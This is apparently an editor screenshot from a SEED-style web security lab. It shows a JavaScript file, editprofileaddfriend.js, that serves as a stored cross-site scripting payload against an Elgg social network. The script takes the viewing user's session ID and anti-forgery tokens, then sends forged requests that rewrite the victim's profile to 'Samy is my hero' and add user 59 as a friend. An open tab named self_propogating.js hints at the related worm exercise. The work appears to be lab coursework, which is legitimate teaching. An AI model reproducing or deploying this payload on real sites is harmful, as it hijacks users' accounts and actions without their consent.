 Open
*editprofileaddfriend.js
~/Documents/reallab2/Labsetup
Save
self_propogating.js
editprofile.js
*editprofileaddfriend.js
1 <script type="text/javascript">
2 window.onload = function(){
3   var guid  = "&guid=" + elgg.session.user.guid;
4   var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5   var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6   var name  = "&name=" + elgg.session.user.name;
7   var desc  = "&description=Samy is my hero" +
8               "&accesslevel[description]=2";
9
10   // Construct the content of your url.
11   var sendurlGET = "http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
12   var sendurlPOST = "http://www.seed-server.com/action/profile/edit";
13   var content = token + ts + name + desc + guid;
14   if (elgg.session.user.guid != 59){
15     //Create and send Ajax request to modify profile
16     var Ajax=null;
17     Ajax = new XMLHttpRequest();
18     Ajax.open("POST",sendurlPOST,true);
19     Ajax.setRequestHeader("Content-Type",
20                           "application/x-www-form-urlencoded");
21     Ajax.send(content);
22
23     Ajax = new XMLHttpRequest();
24     Ajax.open("GET",sendurlGET,true);
25     Ajax.setRequestHeader("Content-Type",
26                           "application/x-www-form-urlencoded");
27     Ajax.send(content);
28   }
29 }
30 </script>
Bracket match found on line: 1
JavaScript
Tab Width: 8
Ln 1, Col 1
INS